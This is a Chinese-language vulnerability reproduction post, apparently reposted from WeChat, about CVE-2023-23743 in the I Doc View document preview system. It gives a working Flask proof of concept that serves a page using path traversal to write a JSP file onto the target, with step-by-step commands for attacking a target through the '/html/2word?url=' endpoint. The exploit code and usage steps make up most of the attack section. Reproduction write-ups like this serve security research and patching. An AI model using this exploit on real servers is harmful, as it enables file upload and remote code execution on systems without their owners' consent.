[漏洞复现]CVE-2023-23743 “I DOC View”远程代码执行

本人非原创漏洞作者,文章仅作为知识分享用一切直接或间接由于本文所造成的后果与本人无关如有侵权,联系删除产品简介I Doc View在线文档预览系统是一套用于在Web环境中展示和预览各种文档类型的系统, 2023-12-14 08:30:26 Author: 不够安全(查看原文) 阅读量:83 收藏

本人非原创漏洞作者,文章仅作为知识分享用一切直接或间接由于本文所造成的后果与本人无关如有侵权,联系删除产品简介I Doc View在线文档预览系统是一套用于在Web环境中展示和预览各种文档类型的系统, 2023-12-14 08:30:26 Author: 不够安全(查看原文) 阅读量:83 收藏

本人非原创漏洞作者,文章仅作为知识分享用

一切直接或间接由于本文所造成的后果与本人无关

如有侵权,联系删除

产品简介

I Doc View在线文档预览系统是一套用于在Web环境中展示和预览各种文档类型的系统,如文本文档、电子表格、演示文稿、PDF文件等。

开发语言:Java开发厂商:北京卓软在线信息技术有限公司

漏洞描述

I Doc View在线文档预览系统“/html/2word”的参数“url”存在文件上传漏洞,该漏洞存在于I Doc View的远程页面缓存功能中。由于应用程序无法完全验证用户输入URL的安全性,攻击者可以构建特殊的URL,使服务器下载恶意文件并执行任意代码。

影响版本

iDocView < 13.10.1_20231115空间测绘

回复“CVE-2023-23743”获取空间测绘语句漏洞利用

# python代码

from flask import Flaskimport argparseparse = argparse.ArgumentParser()parse.add_argument("-port", type=int, help="Save port.", default=8989)args = parse.parse_args()app = Flask(__name__)@app.route('/index.html')def index():return """<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>title</title><link rel="stylesheet" href="..\\..\\..\\docview\\aaaa.jsp"></head><body></body></html>"""@app.route('/..\\..\\..\\docview\\aaaa.jsp')def jsp_file():return '''<%out.print("This is a vul test!");%>'''if __name__ == '__main__':app.run(host="0.0.0.0", port=args.port)

# 利用POC



/html/2word?url=http://yyy.yyy.yyy:8989/index.html在公网服务器运行python脚本

python poc.py -port 89892.向目标发送请求(xxx.xxx.xxx为目标公网IP或域名,yyy.yyy.yyy为服务器公网IP或域名)

http://xxx.xxx.xxx/html/2word?url=http://yyy.yyy.yyy:8989/index.html服务器收到请求。

文件上传成功。

参考链接

https://buaq.net/go-199519.htmlhttps://zhuanlan.zhihu.com/p/668379259

回复“CVE-2023-23743”获取空间测绘语句

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2OTYzNTExNQ==&mid=2247484601&idx=1&sn=fe45ec72ffb8c6c5313c6df8a8605a17&chksm=cf64adf913831b94a94a5a79f5b3f14e1f5624fd87bd0330e5c39171c4beab40c1c1d27a7469&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh